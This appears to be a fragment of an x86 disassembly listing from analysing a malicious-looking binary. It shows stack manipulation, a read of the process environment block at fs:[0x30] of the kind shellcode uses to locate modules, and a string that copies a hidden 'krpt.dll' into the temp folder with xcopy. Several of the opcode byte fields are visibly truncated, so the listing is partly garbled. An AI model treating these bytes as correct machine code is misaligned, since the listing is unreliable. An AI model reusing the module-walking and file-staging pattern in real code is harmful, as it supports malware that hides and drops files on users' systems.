 68 63003A00 push 0x3A0063
68 00000000 push 0x0
6A 01 push 0x1
6A 00 push 0x0
6A 00 push 0x0
8D8424 8000000 lea eax,dword ptr ss:[esp+0x80]
50 push eax
8D8424 8000000 lea eax,dword ptr ss:[esp+0x80]
50 push eax
8D8424 8000000 lea eax,dword ptr ss:[esp+0x80]
50 push eax
8D8424 1C00000 lea eax,dword ptr ss:[esp+0x1C]
50 push eax
E8 0C000000 call 00530718
8DA424 7400000 lea esp,dword ptr ss:[esp+0x74]
E9 88050000 jmp 00530CA0
55 push ebp
8BEC mov ebp,esp
64:A1 30000000 mov eax,dword ptr fs:[0x30]
81EC 701A0000 sub esp,0x1A70
8B40 0C mov eax,dword ptr ds:[eax+0xC]
8B50 0C mov edx,dword ptr ds:[eax+0xC]
837A 18 00 cmp dword ptr ds:[edx+0x18],0x0
B8, (UNICODE "c:\Windows\System32\xcopy.exe /h krpt.dll %temp% /")